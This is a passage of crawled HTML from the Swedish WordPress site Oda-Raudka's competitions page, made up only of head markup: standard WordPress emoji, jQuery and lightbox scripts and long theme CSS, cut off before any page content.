

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.odaraudka.se/tavlingar/
body_size: 12491
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="sv-SE">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="http://www.odaraudka.se/xmlrpc.php" /> 
<style type='text/css'>Default CSS Comment</style><title>Tävlingar &#8211; Oda-Raudka</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Oda-Raudka &raquo; Webbflöde" href="http://www.odaraudka.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oda-Raudka &raquo; kommentarsflöde" href="http://www.odaraudka.se/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.odaraudka.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css' href='http://www.odaraudka.se/wp-content/plugins/special-recent-posts/css/layout.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.odaraudka.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.odaraudka.se/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.odaraudka.se/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.odaraudka.se/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='http://www.odaraudka.se/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='optimizer-style-css' href='http://www.odaraudka.se/wp-content/themes/optimizer/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='optimizer-style-inline-css' type='text/css'>
#optimizer_front_about-5{ background-color: #ffffff!important; }#optimizer_front_about-5 .about_header, #optimizer_front_about-5 .about_pre, #optimizer_front_about-5 span.div_middle{color: #222222!important; }#optimizer_front_about-5 span.div_left, #optimizer_front_about-5 span.div_right{background-color: #222222!important; }#optimizer_front_about-5 .about_content{color: #a8b4bf!important; }
#optimizer_front_blocks-3 .midrow{ background-color: #f5f5f5; }#optimizer_front_blocks-3 .midrow h3{color: #555555; }#optimizer_front_blocks-3 .midrow, #optimizer_front_blocks-3 .midrow a{color: #999999; }
#optimizer_front_blocks-9 .midrow{ background-color: #e2e2e2; }#optimizer_front_blocks-9 .midrow h3{color: #555555; }#optimizer_front_blocks-9 .midrow, #optimizer_front_blocks-9 .midrow a{color: #999999; }
#optimizer_front_text-14 .text_block{ background-color:#232323;padding-top:2%;padding-bottom:2%;padding-left:8%;padding-right:8%;color:#ffffff;background-image:url();}#optimizer_front_text-14 .text_block a:link, #optimizer_front_text-14 .text_block a:visited{color:#ffffff;}
#optimizer_front_text-15 .text_block{ background-color:#232323;padding-top:2%;padding-bottom:2%;padding-left:4%;padding-right:4%;color:#ffffff;background-image:url();}#optimizer_front_text-15 .text_block a:link, #optimizer_front_text-15 .text_block a:visited{color:#ffffff;}
#optimizer_front_text-22 .text_block{ background-color:#333333;padding-top:2%;padding-bottom:2%;padding-left:37%;padding-right:37%;color:#ffffff;background-image:url();}#optimizer_front_text-22 .text_block a:link, #optimizer_front_text-22 .text_block a:visited{color:#ffffff;}
</style>
<link rel='stylesheet' id='optimizer-style-core-css' href='http://www.odaraudka.se/wp-content/themes/optimizer/style_core.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='optimizer-icons-css' href='http://www.odaraudka.se/wp-content/themes/optimizer/assets/fonts/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='optimizer_google_fonts-css' href='//fonts.googleapis.com/css?family=Cantarell%3Aregular%2Citalic%2C700%7CABeeZee%3Aregular%2Citalic%7CAlegreya+SC%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='upw_theme_standard-css' href='http://www.odaraudka.se/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.odaraudka.se/wp-content/plugins/jetpack/css/jetpack.css?ver=10.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.odaraudka.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.odaraudka.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-migrate-js-after'>
jQuery(document).ready(function(){   jQuery(".so-panel.widget").each(function (){   jQuery(this).attr("id", jQuery(this).find(".so_widget_id").attr("data-panel-id"))  });  });
</script>
<script type='text/javascript' src='http://www.odaraudka.se/wp-content/themes/optimizer/assets/js/optimizer.js?ver=1' id='optimizer_js-js'></script>
<script type='text/javascript' src='http://www.odaraudka.se/wp-content/themes/optimizer/assets/js/other.js?ver=1' id='optimizer_otherjs-js'></script>
<script type='text/javascript' src='http://www.odaraudka.se/wp-content/themes/optimizer/assets/js/magnific-popup.js?ver=1' id='optimizer_lightbox-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='http://www.odaraudka.se/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.16' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="http://www.odaraudka.se/wp-json/" /><link rel="alternate" type="application/json" href="http://www.odaraudka.se/wp-json/wp/v2/pages/290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.odaraudka.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.odaraudka.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.odaraudka.se/tavlingar/" />
<link rel='shortlink' href='https://wp.me/P6KiOS-4G' />
<link rel="alternate" type="application/json+oembed" href="http://www.odaraudka.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.odaraudka.se%2Ftavlingar%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.odaraudka.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.odaraudka.se%2Ftavlingar%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<style type="text/css">

/*Fixed Background*/

	/*BOXED LAYOUT*/
	.site_boxed .layer_wrapper, body.home.site_boxed #slidera {width: 40%;float: left;margin: 0 30%;
	background: #ffffff;}
	.site_boxed .stat_bg, .site_boxed .stat_bg_overlay{width: 40%;}
	.site_boxed .social_buttons{background: #ffffff;}
	.site_boxed .center {width: 95%;margin: 0 auto;}
	.site_boxed .head_top .center{ width:95%!important;}



/*Site Content Text Style*/
body, input, textarea{ 
	font-family:Cantarell; 	font-size:16px; }

.single_metainfo, .single_post .single_metainfo a, a:link, a:visited, .single_post_content .tabs li a{ color:#999999;}

.page_head, .author_div{ background:#EEEFF5; color:#ffffff;}
.page_head .postitle{color:#ffffff;}	
.page_head .layerbread a{color:#ffffff;}	

/*LINK COLOR*/
.org_comment a, .thn_post_wrap a:link, .thn_post_wrap a:visited, .lts_lightbox_content a:link, .lts_lightbox_content a:visited, .athor_desc a:link, .athor_desc a:visited{color:#3590ea;}
.org_comment a:hover, .thn_post_wrap a:link:hover, .lts_lightbox_content a:link:hover, .lts_lightbox_content a:visited:hover, .athor_desc a:link:hover, .athor_desc a:visited:hover{color:#1e73be;}

/*-----------------------------Static Slider Content box width------------------------------------*/
#slidera{min-height:initial;}.stat_content_inner .center{width:100%;}
.stat_content_inner{bottom:0%; color:#ffffff;}


/*STATIC SLIDE CTA BUTTONS COLORS*/
.static_cta1.cta_hollow, .static_cta1.cta_hollow_big{ background:transparent!important; color:#ffffff;}
.static_cta1.cta_flat, .static_cta1.cta_flat_big, .static_cta1.cta_rounded, .static_cta1.cta_rounded_big, .static_cta1.cta_hollow:hover, .static_cta1.cta_hollow_big:hover{ background:#36abfc!important; color:#ffffff; border-color:#36abfc!important;}

.static_cta2.cta_hollow, .static_cta2.cta_hollow_big{ background:transparent; color:#ffffff;}
.static_cta2.cta_flat, .static_cta2.cta_flat_big, .static_cta2.cta_rounded, .static_cta2.cta_rounded_big, .static_cta2.cta_hollow:hover, .static_cta2.cta_hollow_big:hover{ background:#36abfc!important; color:#ffffff;border-color:#36abfc!important;}


/*-----------------------------COLORS------------------------------------*/
		/*Header Color*/
		.header{ position:relative!important; background:#f9f9f9;}
				/*Header Color*/
		body .header{ position:relative!important; background:#f9f9f9;}
		.page #slidera, .single #slidera, .archive #slidera, .search #slidera, .error404 #slidera{ height:auto!important;}
				
				
				.home.has_trans_header.page .header{background:#f9f9f9!important;}
		@media screen and (max-width: 480px){
		.home.has_trans_header .header{ background:#f9f9f9!important;}
		}
		


		/*LOGO*/
				.logo h2, .logo h1, .logo h2 a, .logo h1 a{ 
			font-family:'ABeeZee'; 			font-size:38px;			color:#555555;
		}
		body.has_trans_header.home .header .logo h2, body.has_trans_header.home .header .logo h1, body.has_trans_header.home .header .logo h2 a, body.has_trans_header.home .header .logo h1 a, body.has_trans_header.home span.desc{ color:#fff;}
		#simple-menu{color:#888888;}
		body.home.has_trans_header #simple-menu{color:#fff;}
		span.desc{color:#555555;}

		/*MENU Text Color*/
		#topmenu ul li a{color:#888888;}
		body.has_trans_header.home #topmenu ul li a, body.has_trans_header.home .head_soc .social_bookmarks.bookmark_simple a{ color:#fff;}
		#topmenu ul li.menu_hover a{border-color:#e02a2a;}
		#topmenu ul li.menu_hover>a, body.has_trans_header.home #topmenu ul li.menu_hover>a{color:#e02a2a;}
		#topmenu ul li.current-menu-item>a{color:#6a851e;}
		#topmenu ul li ul{border-color:#e02a2a transparent transparent transparent;}
		#topmenu ul.menu>li:hover:after{background-color:#e02a2a;}
		
		#topmenu ul li ul li a:hover{ background:#6a851e; color:#e02a2a;}
		.head_soc .social_bookmarks a{color:#888888;}
		.head_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(136,136,136, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(136,136,136, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(136,136,136, 0.3)!important;}
		

		/*BASE Color*/
		.widget_border, .heading_border, #wp-calendar #today, .thn_post_wrap .more-link:hover, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, #searchsubmit, .optimizer_pagenav a:hover, .nav-box a:hover .left_arro, .nav-box a:hover .right_arro, .pace .pace-progress, .homeposts_title .menu_border, .pad_menutitle, span.widget_border, .ast_login_widget #loginform #wp-submit, .prog_wrap, .lts_layout1 a.image, .lts_layout2 a.image, .lts_layout3 a.image, .rel_tab:hover .related_img, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .img_hover, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button{background:#6a851e;} 
		
		.share_active, .comm_auth a, .logged-in-as a, .citeping a, .lay3 h2 a:hover, .lay4 h2 a:hover, .lay5 .postitle a:hover, .nivo-caption p a, .acord_text p a, .org_comment a, .org_ping a, .contact_submit input:hover, .widget_calendar td a, .ast_biotxt a, .ast_bio .ast_biotxt h3, .lts_layout2 .listing-item h2 a:hover, .lts_layout3 .listing-item h2 a:hover, .lts_layout4 .listing-item h2 a:hover, .lts_layout5 .listing-item h2 a:hover, .rel_tab:hover .rel_hover, .post-password-form input[type~=submit], .bio_head h3, .blog_mo a:hover, .ast_navigation a:hover, .lts_layout4 .blog_mo a:hover{color:#6a851e;}
		#home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .astwt_iframe a, .ast_bio .ast_biotxt h3, .ast_bio .ast_biotxt a, .nav-box a span, .lay2 h2.postitle:hover a{color:#6a851e;}
		.pace .pace-activity{border-top-color: #6a851e!important;border-left-color: #6a851e!important;}
		.pace .pace-progress-inner{box-shadow: 0 0 10px #6a851e, 0 0 5px #6a851e;
		  -webkit-box-shadow: 0 0 10px #6a851e, 0 0 5px #6a851e;
		  -moz-box-shadow: 0 0 10px #6a851e, 0 0 5px #6a851e;}
		
		.fotorama__thumb-border, .ast_navigation a:hover{ border-color:#6a851e!important;}
		
		
		/*Text Color on BASE COLOR Element*/
		.icon_round a, #wp-calendar #today, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, .optimizer_pagenav a:hover, .ast_login_widget #loginform #wp-submit, #searchsubmit, .prog_wrap, .rel_tab .related_img i, .lay1 h2.postitle a, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .lts_layout1 .icon_wrap a, .lts_layout2 .icon_wrap a, .lts_layout3 .icon_wrap a, .lts_layout1 .icon_wrap a:hover{color:#e02a2a;}
		.thn_post_wrap .listing-item .moretag:hover, body .lts_layout1 .listing-item .title, .lts_layout2 .img_wrap .optimizer_plus, .img_hover .icon_wrap a, body .thn_post_wrap .lts_layout1 .icon_wrap a, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button{color:#e02a2a;}




/*Sidebar Widget Background Color */
#sidebar .widget{ background:#FFFFFF;}
/*Widget Title Color */
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a{color:#666666;}
#sidebar .widget li a, #sidebar .widget, #sidebar .widget .widget_wrap{ color:#999999;}
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a{font-size:16px;}



#footer .widgets .widgettitle, #copyright a{color:#ffffff;}

/*FOOTER WIDGET COLORS*/
#footer{background: #222222;}
#footer .widgets .widget a, #footer .widgets{color:#ffffff;}
/*COPYRIGHT COLORS*/
#copyright{background: #333333;}
#copyright a, #copyright{color: #999999;}
.foot_soc .social_bookmarks a{color:#999999;}
.foot_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(153,153,153, 0.3);}
